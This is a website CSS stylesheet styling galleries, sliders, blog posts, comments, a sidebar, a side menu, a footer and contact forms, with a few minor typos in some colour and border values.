.gallery-info-big{position: fixed; left: 50%; margin-left: -22px; top: 0; z-index: 60; box-shadow: 0 0 3px rgba(0, 0, 0, 0.5); moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);}
.gallery-info-big a{display: block;width: 45px; height: 45px; background: #fff; color: #000; font-size: 24px; line-height: 45px; text-align: center; line-height: 50px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.gallery-info-big a:hover{color: #737373;}

.back-to-gallery{position: fixed; right: 0; top: 45px; z-index: 60;}
.back-to-gallery a{display: block; width: 45px; height: 45px; background: url(../images/arrow1.png) center center no-repeat;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.back-to-gallery a:hover{opacity: 0.6; filter: alpha(opacity=60);}

#prevslide{cursor: pointer; display: block; width: 46px; height: 45px; background: url(../images/prev.jpg) left top no-repeat; display: block; position: fixed; z-index: 60; right: 45px; bottom: 0; border-right: 1px solid #eeeeee;}
#prevslide:hover{background-position: right top;}
#nextslide{cursor: pointer; display: block; width: 45px; height: 45px; background: url(../images/next.jpg) left top no-repeat; display: block; position: fixed; z-index: 60; right: 0; bottom: 0;}
#nextslide:hover{background-position: right top;}

.page-supersized-image #supersized-wrapper{}
.page-supersized-image #supersized-wrapper #supersized{width: 50%;}
.page-supersized-image #supersized-wrapper #supersized a{width: 50%;}

#main-content-inner{position: relative; z-index: 52;}

.page-supersized-image #main-content-inner{width: 50%; margin-left: auto; padding: 60px 60px 55px 40px;}

.page-supersized-gallery #supersized-wrapper{}

.page-supersized-gallery #main-content-inner{position: static;}

.page-contact #main-content-inner{width: 50%; margin-left: auto; padding: 60px 60px 60px 40px;}

#google_map{position: fixed!important; width: 50%; height: 100%; left: 0; top: 14px; margin-left: 62px;}

#content{position: relative; padding-top: 60px; padding-bottom: 60px; background: #fff;border-bottom: 1px solid #ebeae7;}

.we-are{background: #fff; padding: 100px 0 80px;}

.our-services{background: url(../images/about-us.jpg) 0px 0px no-repeat #ffffff; padding: 52px 0 73px 0;}

.services1{margin-bottom: 35px;}
.services1 img{margin-bottom: 10px;}


.our-courses{background: url(../images/our-courses.png) 0px 0px no-repeat #ffffff;; padding: 40px 0 316px;}


.more-features{background: #ffffff; padding: 62px 0 80px;}

.features{padding-top: 30px;}
.features .left_box{text-align: right; padding-top: 60px;}
.features .right_box{ padding-top: 60px;}
.features .center_box{}
.features .center_box img{margin-left: auto; margin-right: auto;}

.features1{position: relative; margin-bottom: 50px;}
.features1 .ic1{margin-bottom: 15px; color: #000000;}
.features1 .ic1 i{ font-size: 25px; line-height: 1;}
.features1 .txt1{font-family: 'Montserrat'; font-weight: 400; font-size: 13px; color: #35373e; text-transform: uppercase; letter-spacing: 2px; padding-bottom: 15px;}
.features1 .txt2{}

.our-courses2{background: url(../images/our-courses2.png) 0px 0px no-repeat #ffffff; padding: 221px 0 5px;}


.hscroll{}
.simply-scroll {width: 100%;height: 336px;margin-bottom: 0;}
.simply-scroll-container {position: relative;}
.simply-scroll .simply-scroll-clip {width: 100%;height: 336px;}
.simply-scroll-clip {position: relative;overflow: hidden;}
.simply-scroll-list {overflow: hidden;margin: 0;padding: 0;list-style: none; height: 336px;}
.simply-scroll .simply-scroll-list li {}
.simply-scroll-list li {padding: 0;margin: 0;list-style: none;}
.blocks {display: inline; display: inline-block; position: relative; margin-right: 3px!important;}
.blocks a{display: block;position: relative; background: #4c4b4b;}
.blocks a img{display: block;
transition: all 1s ease-out; -moz-transition: all 1s ease-out; -webkit-transition: all 1s ease-out; -o-transition: all 1s ease-out;
}
.blocks a:hover img{opacity: 0.6; filter: alpha(opacity=60);
}
.blocks a span{font-size: 15px; background: none; position: absolute; left: 0; top: 50%; margin-top: -15px; width: 100%; text-align: center; font-family: 'Montserrat'; font-size: 30px; color: #fff; line-height: 1;
opacity: 0; filter: alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.blocks a:hover span{opacity: 1; filter: alpha(opacity=100);}
.blocks a em{position: absolute; left: 0; top: 0; width: 100%; height: 100%;box-shadow: inset 0 0 43px 15px rgba(0, 0, 0, 0.75); moz-box-shadow: inset 0 0 43px 15px rgba(0, 0, 0, 0.75); -webkit-box-shadow: inset 0 0 43px 15px rgba(0, 0, 0, 0.75);
opacity: 0; filter: alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.blocks a:hover em{opacity: 1; filter: alpha(opacity=100);}

#scroller{background: #d7d7d7; padding-top: 0px; padding-bottom: 0px; white-space: nowrap; position: relative;font-size: 0px;}
#scroller:before{content: ''; display: block; width: 100%; height: 23px; background: url(../images/tape_px.png);}
#scroller:after{content: ''; display: block; width: 100%; height: 23px; background: url(../images/tape_px.png);}


.breadcrumbs1_wrapper{position: relative; margin-top: 0px; padding-bottom: 21px;  padding-top: 21px; font-family: 'Montserrat';}
.breadcrumbs1{padding: 0; margin-top: 0px; font-weight: 400; line-height: 20px; color: #777777;font-size: 12px; background: #fff; display: inline-block;text-transform: uppercase;}
.breadcrumbs1 a{color: #777777; text-decoration: none;}
.breadcrumbs1 a:hover{color: #000;}
.breadcrumbs1 span{margin: 0 8px;}

/* ============================= sl ====================== */
#sl{position: relative;}

.sl_prev, .sl_next {display: block; width: 40px; height: 40px; position: absolute; left: 20px; top: 50%; margin-top: -20px; background: #35373e; background: rgba(53, 55, 62, 0.5); z-index: 2; text-align: center; line-height: 40px; font-size: 18px; color: #fff;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.sl_prev i, .sl_next i{}

.sl_prev:hover, .sl_next:hover{background: #35373e; color: #fff;}
.sl_prev:focus, .sl_next:focus{color: #fff;}

.sl_next{left: auto; right: 20px;}

#sl .carousel-box{position: relative;}
#sl .carousel-box .inner{position: relative; overflow: hidden; max-width: none; margin: 0;}
#sl .carousel.main{position: relative; overflow: hidden; margin: 0; padding: 0;margin-right: 0px; }
#sl .caroufredsel_wrapper{padding: 0; margin: 0;}
#sl .caroufredsel_wrapper ul{padding: 0; margin: 0;}
#sl .carousel-box ul li { float:left; display: inline-block; padding:0px 0px 0px 0px; position:relative; width:300px; overflow:hidden; padding-right:0px }

.sl{}
.sl .sl_inner{}
.sl .sl_inner img{width: 100%;height: 373px;}

/* ============================= sl end ====================== */

.post{margin-bottom: 60px; border-bottom: 1px solid #eeeeee;}
.post .post-header{position: relative;}
.post .post-header .post-image{position: relative;}
.post .post-header .post-image img{position: relative; width: 100%;}

.post .post-header .post-slide{position: relative;}

.post .post-header .post-video{position: relative; padding-bottom: 56.25%;}
.post .post-header .post-video iframe{position: absolute; width: 100%; height: 100%; left: 0; top: 0; border: none;}

.post .post-story{position: relative;}
.post .post-story .additional{ padding-bottom: 20px;}
.post .post-story .additional .more-date{padding-left: 20px; background: url(../images/ic-date.png) left center no-repeat; padding-right: 15px;}
.post .post-story .additional .more-comments{padding-left: 20px; background: url(../images/ic-comments.png) left center no-repeat; padding-right: 15px;}
.post .post-story .additional .more-by{padding-left: 20px; background: url(../images/ic-by.png) left center no-repeat;}

.post .post-story .post-story-body{}

.post .post-story .post-story-link{padding-bottom: 20px; padding-top: 10px;}


.num-comments{ padding: 0px 0 20px; margin-bottom: 50px; font-family: 'Montserrat';font-size: 15px; line-height: 1; color: #35373e; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand5.png) left bottom no-repeat;}

.comment-block{margin-bottom: 30px; padding-left: 0;}
.comment-block.left1{margin-left: 133px;}
.comment-block figure{float: left; margin-right: 20px;}
.comment-block figure img{border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}
.comment-block .caption{overflow: hidden; border-bottom: 1px solid #efeee5; padding-bottom: 20px;}
.comment-block .caption .top{padding-bottom: 20px;}
.comment-block .caption .top .txt1{font-family: 'Montserrat'; font-weight: 400; font-size: 13px; color: #35373e; text-transform: uppercase; letter-spacing: 1px;}
.comment-block .caption .top .txt2{color: #777777; font-size: 14px;}
.comment-block .caption .txt3{color: #999999;}

.live-comment{padding-bottom: 20px;}
.live-comment .live-comment-title{ padding: 30px 0 20px; margin-bottom: 30px; font-family: 'Montserrat';font-size: 15px; line-height: 1; color: #35373e; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand5.png) left bottom no-repeat;}

.pager-wrapper{text-align: left; padding-top: 50px;}
.pager{display: inline-block; text-align: left; font-family: 'Montserrat'; font-size: 12px; font-weight: 400; font-style: none; letter-spacing: 2px; text-transform: uppercase; margin-top: 0;}
.pager li{margin-right: 5px; float: left;}
.pager li > a{border: none; padding: 3px; border-radius: 0px; background: none; color: #999999; text-align: center; min-width: 0px; line-height: 20px; text-decoration: none; border: none;}
.pager li > a:hover{color: #000; background: none;}
.pager li.active > a{color: #000; cursor: default;}
.pager .next > a{float: none;}

.sidebar-part{}
.sidebar-block{margin-bottom: 50px; position: relative;}
.sidebar-block .sidebar-block-title{ padding: 0px 0 20px; margin-bottom: 30px;font-size: 15px; line-height: 1; color: #000000; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand5.png) left bottom no-repeat;}
.sidebar-block .sidebar-block-content{}

.ul3{ padding: 0; margin: 0; list-style: none;}
.ul3 > li {font-size: 15px;letter-spacing: 0px; font-weight: 400; line-height: 20px; color: #777777; border-bottom: 1px solid #ecebe5;}
.ul3 > li a{text-decoration: none; display: block; padding: 10px 0px 10px 15px; background: url(../images/li_st3.png) left center no-repeat;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.ul3 > li a:hover{color:#000; text-decoration: none;}

.recent{margin-bottom: 20px; border-bottom: 1px solid #efeee5; padding-bottom: 20px;}
.recent a{display: block; text-decoration: none;}
.recent a figure{float: left; margin-right: 15px; position: relative;}
.recent a figure img{position: relative;}
.recent a figure em{position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0; filter:alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.recent a:hover figure em{opacity: 1; filter:alpha(opacity=100);}
.recent a .caption{display: table;}
.recent a .caption .txt1{font-family: 'Montserrat'; text-transform: uppercase; color: #35373e; font-weight: 400; font-size: 12px; padding-bottom: 5px; line-height: 1.4; letter-spacing: 0.1em;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.recent a:hover .caption .txt1{color: #000;}
.recent a .caption .txt2{font-size: 14px; color: #777777;}

.instagram{padding: 0; margin: 0; list-style: none;}
.instagram li{display: block; float: left; padding: 0 1px 2px 0;}
.instagram li a{display: block;text-decoration: none;}
.instagram li a figure{position: relative;}
.instagram li a figure img{position: relative;}
.instagram li a figure em{position: absolute; left: 0; top: 0; width: 100%; height: 100%; border: 2px solid rgb(220, 222, 226); opacity: 0; filter:alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.instagram li a:hover figure em{opacity: 1; filter:alpha(opacity=100);}

.tags{ display: block; margin: 0; padding: 0; list-style: none; text-align: left;}
.tags li{display: inline-block; margin: 0 8px 8px 0px; float: left;}
.tags li a{ display: inline-block; background: #fff; border: 2px solid #f4f4f4; padding: 8px 20px; font-weight: 500; color: #777777; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; text-decoration: none; font-size: 11px; font-family: 'Amiri';
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.tags li a:hover{background: #fff; color: #35373e; border-color: #35373e;}




/* ============================= footer ====================== */
.bot1_wrapper{position: relative; background: #fafbfd; padding: 35px 0; color: #262628;}
.bot1_title{padding-top: 20px; color: ##000000; font-weight: 500; padding-bottom: 6px; letter-spacing: 1px; text-transform: uppercase; font: 13px/23px Helvetica, Arial, sans-serif;background: url(../images/kand4.png) left bottom no-repeat; margin-bottom: 30px;}

.ul0{padding: 0; margin: 0; list-style: none;}
.ul0 li{display: block; font-size: 16px; color: #e6e6e6; line-height: 1.5; margin-bottom: 0px; background: none; padding-left: 0px;font: 13px/23px Helvetica, Arial, sans-serif;}
.ul0 li a{color: #262628; text-decoration: none; display: block;}
.ul0 li a:hover{text-decoration: underline; color: #000000;}

.social3_wrapper{padding-top: 20px;}
.social3{ display: block; margin: 0; padding: 0; list-style: none;}
.social3 li{display: inline-block; margin: 0 10px 10px 0; float: left;}
.social3 li:first-child{margin-left: 0;}
.social3 li a{display: block; text-decoration: none; font-size: 12px; color: #000000; border: 2px solid rgba(0, 0, 0, 0.12); text-align: center; line-height: 36px; height: 36px; width: 36px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.social3 li a:hover{color: #000000; border-color: #2px solid rgba(0, 0, 0, 0.12); background: #dfdfdf;}

.flickr{padding: 0; margin: 0; list-style: none;}
.flickr li{display: block; float: left; margin: 0 5px 5px 0; max-width: 80px;}
.flickr li a{display: block; opacity: 1; filter:alpha(opacity=100);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.flickr li a:hover{opacity: 0.7; filter:alpha(opacity=70);}




.bot2_wrapper{position: relative; background: #f1f1f1; text-align: center; color: #222222; padding: 30px 0; font-size: 10px; font-family: 'Montserrat'; text-transform: uppercase; letter-spacing: 2px;}




















/* ============================= main menu ====================== */
.menu_wrapper{position: absolute; width: 260px; left: 0; top: 170px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.navbar-toggle .icon-bar {
    height:1px;
}
.menu-closed .menu_wrapper{width: 60px;}
.navbar_ { box-shadow: 0 0 0; margin: 0; padding: 0; background: none; border:none; position: relative;z-index: 30; min-height: 0; float: none; padding-top: 0px; padding-bottom: 0px; margin-top: 0;}
.navbar_ .navbar-toggle { background: #fafbfd !important; padding:15px 15px !important; height:auto !important; border: 1;box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none; margin-top: 20px; margin-bottom: 20px; margin-right: 5px;}
.navbar_ .navbar-toggle:hover, .navbar_ .navbar-toggle:focus{background: #cccccc;}
.navbar_ .navbar-toggle .icon-bar{background: #000;}
.navbar-collapse_{padding-left: 0; padding-right: 0; border: none;}
.navbar_ .nav{position: relative; margin: 0; padding: 0; display: block; float: none;}
.menu-closed .navbar_ .nav > li{padding: 0 0px;}
.navbar_ .nav > li{position: relative; display: block; float: none; white-space: nowrap; background: none; padding: 0 50px;}
.navbar_ .nav > li:first-child{margin-left: 0;}
.navbar_ .nav > li:first-child a{border-top: 0;}
.menu-closed .navbar_ .nav > li > a{border-top-color: transparent;}
.navbar_ .nav > li > a{display: block; text-decoration: none; background: none; font-family: 'Montserrat'; font-weight: 400; font-size: 11px; line-height: 37px; color: #222222; text-shadow:none; padding: 0; border: none; margin: 0; text-align: left; text-transform: uppercase; border-top: 1px dotted #222222; letter-spacing: 3px; position: static;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.navbar_ .nav > li > a:before{content: ''; display: block; width: 3px; height: 100%; background: none; position: absolute; left: 0; top: 0;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed .navbar_ .nav > li > a i{opacity: 0; filter:alpha(opacity=0);}
.navbar_ .nav > li > a i{font-size: 14px; line-height: 37px; color: inherit; position: absolute; right: 50px;opacity: 1; filter:alpha(opacity=100);}

.menu-closed .navbar_ .nav > li > a span{display: none;}
.navbar_ .nav > li > a span{display: inline;}

.menu-closed .navbar_ .nav > li > a em{display: inline-block;}
.navbar_ .nav > li > a em{display: none; font-size: 18px; width: 60px; text-align: center;}

.navbar_ .nav > li > a:focus, .navbar_ .nav > li > a:hover, .navbar_ .nav > li.sfHover > a, .navbar_ .nav > li.sfHover > a:hover, .navbar_ .nav > li.active > a {color: #222222; text-decoration: none; box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; background: none;}
.navbar_ .nav > li.active > a, .navbar_ .nav > li.active > a:hover, .navbar_ .nav > li.active > a:focus {color: #222222; text-decoration: none; box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; background: none;}


.navbar_ .nav > li > a:focus:before, .navbar_ .nav > li > a:hover:before, .navbar_ .nav > li.sfHover > a:before, .navbar_ .nav > li.sfHover > a:hover:before {background: #222222;}
.navbar_ .nav > li.active > a:before, .navbar_ .nav > li.active > a:hover:before, .navbar_ .nav > li.active > a:focus:before {background: #222222;}

.navbar_ .nav > li > a:focus i, .navbar_ .nav > li > a:hover i, .navbar_ .nav > li.sfHover > a i, .navbar_ .nav > li.sfHover > a:hover i {color: inherit;}
.navbar_ .nav > li.active > a i, .navbar_ .nav > li.active > a:hover i, .navbar_ .nav > li.active > a:focus i {color: inherit;}









.sub-menu ul{ position: absolute; display: none; left: 100%; top: 10px; list-style: none; zoom: 1; z-index: 1; margin: 0 0 0 2px; padding:0; background: #222222; text-align: left; border: none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.sub-menu li{ margin: 0; position: relative; zoom: 1; display: block; border-top: 1px solid #424242;}
.sub-menu li:first-child{border-top: none;}
.sub-menu li a{display: block; position: relative; font-family:'Montserrat'; font-weight: 400; font-size: 11px; line-height: 20px; color: #222222; text-decoration: none; padding: 5px 30px 5px 10px; background: #fafbfd; text-transform: uppercase; letter-spacing: 3px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.sub-menu li a:hover{ text-decoration: none; color: #fafbfd; background: #222222;}




.sub-menu-1 > ul{}

.sub-menu-2 > ul{left: 100%; margin-left: 1px; background: #fafbfd;}



/* ============================= search-form ====================== */
.search-form-wrapper{position: relative;}
.search-form-wrapper .form-control{border: 1px solid #f3f3ed; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; padding-top: 9px; padding-bottom: 9px; height: 40px; color: #b4b4b4; font-style: italic;}
.search-form-wrapper .form-control:focus{box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none; border-color: #b4b4b4;}
.search-form-wrapper a{position: absolute; right: 0; top: 0; text-align: center; width: 40px; line-height: 40px; color: #aaaaaa;}
.search-form-wrapper a:hover{color: #000;}
.search-form-wrapper a i{font-size: 16px; line-height: 40px;}


/* ============================= toTop ====================== */
#toTop { display:none; text-decoration:none; position:fixed; bottom:10px; right:10px; z-index: 1000; overflow:hidden; width:50px; height:50px; border:none; text-indent:100%; background:url(../images/totop.gif) no-repeat left top; }
#toTopHover { background:url(../images/totop.gif) no-repeat left bottom; width:50px; height:50px; display:block; overflow:hidden; float:left; opacity: 0; -moz-opacity: 0; filter:alpha(opacity=0); }
#toTop:active, #toTop:focus { outline:none; }


/* ============================= main layout ====================== */
.title1{padding: 0 0 20px; margin: 15px 0 35px; font-family: 'Montserrat'; font-size: 20px; color: #35373e; font-weight: 600; text-align: center; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand1.png) center bottom no-repeat;}

.titlefirst{padding: 0 0 20px; margin: 15px 0 35px; font-size: 20px; color: #35373e; font-weight: 600; text-align: center; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand1.png) center bottom no-repeat;}


.title11{padding: 244px 0 20px; margin: 15px 0 35px; font-family: 'Montserrat'; font-size: 20px; color: #35373e; font-weight: 600; text-align: center; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand1.png) center bottom no-repeat;}

.title2{text-align: center;   font-size: 17px; margin-bottom: 30px; color:#000;}
.title2.text-left{text-align: left;}

.title3{padding: 0 0 12px; margin: 0px 0 15px; font-family: 'Montserrat'; font-size: 12px; color: #35373e; font-weight: 400; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand3.png) left bottom no-repeat;}

.title4{padding: 0 0 20px; margin: 0px 0 25px; font-family: 'Montserrat'; font-size: 22px; color: #35373e; font-weight: 300; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand3.png) left bottom no-repeat;}

.title4a{padding: 0 0 20px; margin: 0px 0 25px; font-family: 'Montserrat'; font-size: 25px; color: #35373e; font-weight: 300; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand3.png) left bottom no-repeat;}

.title5{padding: 0 0 20px; margin: 20px 0 15px; font-family: 'Montserrat'; font-size: 15px; color: #35373e; font-weight: 400; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand3.png) left bottom no-repeat;}

.title6{padding: 0 0 15px; margin: 0px 0 0px; font-family: 'Montserrat'; font-size: 13px; color: #35373e; font-weight: 300; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px;}

.title7{padding: 0 0 5px; margin: 0px 0 0px; font-family: 'Montserrat'; font-size: 16px; color: #35373e; font-weight: 300; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px;}
.title7 b{font-size: 22px; font-weight: 700;}

.title8{padding: 0 0 15px; margin: 0px 0 35px; font-family: 'Amiri'; font-size: 14px; color: #999999; font-weight: 400; text-align: left; position: relative; letter-spacing: 0px; font-style: italic;background: url(../images/kand3.png) left bottom no-repeat;}

.title9{}

.title10{padding: 0 0 20px; margin: 0px 0 25px; font-family: 'Montserrat'; font-size: 22px; color: #35373e; font-weight: 700; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 2px; background: url(../images/kand3.png) left bottom no-repeat;}



h1{padding: 20px 0 15px; margin: 0px; font-family: 'Montserrat'; font-size: 16px; color: #35373e; font-weight: 400; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 1px;}



h2{padding: 20px 0 15px; margin: 0px; font-family: 'Montserrat'; font-size: 16px; color: #35373e; font-weight: 400; text-align: left; position: relative; text-transform: uppercase; letter-spacing: 1px;}





.border-box{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}





/* === */
.letter{display: inline-block; background: #35373e; width: 60px; height: 60px; line-height: 60px; text-align: center; color: #fff; font-family: 'Montserrat'; font-size: 40px; font-weight: 600; float: left; margin-right: 15px; margin-bottom: 10px;}

.blockquote1{border-left: 10px solid #35373e;}
.blockquote2{border-left: 10px solid #02576c; background-color: #eefcff;}
.blockquote3{border-left: 10px solid #221c02; background-color: #fffdf1;}

.ul1{padding: 0; margin: 0; list-style: none;}
.ul1 li{display: block; font-size: 16px; color: #999999; line-height: 1.3; margin-bottom: 10px; background: none; padding-left: 20px; background: url(../images/li_st1.png) 0 4px no-repeat;}
.ul1 li a{color: #999999; text-decoration: none; display: block;}
.ul1 li a:hover{text-decoration: underline; color: #000;}

.ul2{padding: 0; margin: 0; list-style: none;}
.ul2 li{display: block; font-size: 16px; color: #999999; line-height: 1.3; margin-bottom: 10px; background: none; padding-left: 20px; background: url(../images/li_st2.png) 3px 4px no-repeat;}
.ul2 li a{color: #999999; text-decoration: none; display: block;}
.ul2 li a:hover{text-decoration: underline; color: #000;}

.accordion{margin-bottom: 20px;}
.accordion .ui-accordion-header{font-size: 16px; color: #161616; padding: 15px 45px 15px 35px; border: 1px solid #eeeeee; margin-top: -1px; font-size: 11px; font-family: 'Montserrat'; text-transform: uppercase; letter-spacing: 2px;}
.accordion .ui-accordion-header:focus{outline: none;}
.accordion .ui-accordion-header-active{background: none; border-color: #eeeeee;}
.accordion .ui-accordion-header .ui-accordion-header-icon{width: 11px; height: 11px; background: url(../images/accordion-closed.png) 0 0 no-repeat; top: 50%; margin-top: -6px; left: auto; right: 30px;}
.accordion .ui-accordion-header-active .ui-accordion-header-icon{background: url(../images/accordion-opened.png) 0 0 no-repeat;}
.accordion .ui-accordion-content{padding: 20px 35px; border: 1px solid #eeeeee; border-top: none; line-height: 1.5;}




/*-----btn-----*/
.btn-default.btn1{ font-family: 'Montserrat'; display: inline-block; color: #35373e; border: 2px solid #35373e; font-size: 11px; line-height: 20px; font-weight: 400; padding: 8px 20px; text-decoration: none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; margin-top: 10px; margin-bottom: 10px; text-transform: uppercase; background: none; position: relative; letter-spacing: 2px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.btn-default.btn1:hover{color: #fff; background: #35373e;}















/* ============================= thumbnail ====================== */
.img-polaroid{position: relative; padding: 5px; background: none; border: 1px solid #cfcfcf;box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none;}

.thumbnail{line-height: inherit;}
.thumbnail .caption{padding: 0; color: inherit;}



.thumb1 {margin-bottom: 30px; margin-top: 0px;}
.thumb1.last {margin-bottom: 0px;}
.thumb1 .thumbnail{padding: 0; border: none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none; margin-bottom: 0; background: none;}
.thumb1 figure{float: none; margin:0px 0px 0px 0px;background: none; border: none; padding: 0px;}
.thumb1 figure img{width: 100%;}
.thumb1 .caption{text-align: center; padding-top: 25px;}
.thumb1 .caption .txt1{font-size: 13px; text-transform: uppercase; font-family: 'Montserrat'; font-weight: 600; letter-spacing: 1px; color: #35373e; padding-bottom: 10px; margin-bottom: 20px; background: url(../images/kand2.png) center bottom no-repeat;}

.thumb2 {margin-bottom: 30px; margin-top: 0px;}
.thumb2.last {margin-bottom: 0px;}
.thumb2 .thumbnail{padding: 0; border: none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none; margin-bottom: 0; background: none;}
.thumb2 figure{float: none; margin:0px 0px 0px 0px;background: none; border: none; padding: 0px;}
.thumb2 figure img{width: auto;}



.loaderBg img {
    margin-top:300px;
    vertical-align: middle;
}

.widget {
    overflow:hidden;
}


.cover img {
    max-width:100%;
    transition:all 1s ease-out;
    
}

.cover:hover img {
    opacity:0.8;
    transform:scale(1.05);
}




/*================= Contacts =========================*/
#note0{ }
.notification_error0{ color:#f00; padding-bottom:10px; }
.notification_ok0{ text-align: left; padding-bottom:10px; }

#ajax-contact-form0 .form-group{margin-left: 0; margin-right: 0;}
#ajax-contact-form0 .form-group label{color: #141414; font-weight: 400; text-transform: uppercase; display: none;}
#ajax-contact-form0 .form-control{height: 38px; padding: 8px 12px; font-size: 14px; line-height: 20px; color: #959595; background: #fff; ; border: 1px solid #e8e8e8;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#ajax-contact-form0 .form-control:focus{border-color: #999999; color: #000;   -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(153, 153, 153, .3); box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(153, 153, 153, .3);}
#ajax-contact-form0 textarea.form-control {height: 350px;}
#ajax-contact-form0 .form-group.capthca{float: left; margin-right: 20px;}
#ajax-contact-form0 .form-group.capthca input{width: 170px;}
#ajax-contact-form0 .form-group.img{float: left;}
#ajax-contact-form0 .form-group.img img{width:170px; height:38px;}

.btn-default.btn-cf-submit0{transition:all 0.5s ease-out;border:1px solid #35373e; display: block; background: #35373e; color: #fff; font-family: 'Montserrat'; font-size: 11px; line-height: 20px; font-weight: 800; padding: 12px 20px; text-decoration: none;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; text-transform: uppercase; letter-spacing: 2px;  }
.btn-default.btn-cf-submit0:hover{color: #35373e; border:1px solid #35373e; background: #FFF;}

.btn-default.btn-cf-submit1{transition:all 0.5s ease-out; border:1px solid #FFF; display: inline-block; background: transparent; color: #FFF; font-family: 'Montserrat'; font-size: 11px; line-height: 20px; font-weight: 800; padding: 12px 20px; text-decoration: none;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; text-transform: uppercase; letter-spacing: 2px;  }
.btn-default.btn-cf-submit1:hover{color: #FFF; border:1px solid #35373e; background: #35373e;}

.widget-body-footer a {
    text-decoration:none !important;
}



#note{ }
.notification_error{ color:#f00; padding-bottom:10px; }
.notification_ok{ text-align: left; padding-bottom:10px; }

#ajax-contact-form .form-group{margin-left: 0; margin-right: 0;}
#ajax-contact-form .form-group label{color: #d4d5d6; display: none;}
#ajax-contact-form .form-control{height: 38px; padding: 8px 12px; font-size: 14px; line-height: 20px; color: #999999; background: #fff;border: 1px solid #e8e8e8;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#ajax-contact-form .form-control:focus{border-color: #999999; background: #fff; color: #000;box-shadow: none; moz-box-shadow: none; -webkit-box-shadow: none;}
#ajax-contact-form textarea.form-control {height: auto;}
#ajax-contact-form .form-group.capthca{float: left; margin-right: 30px;}
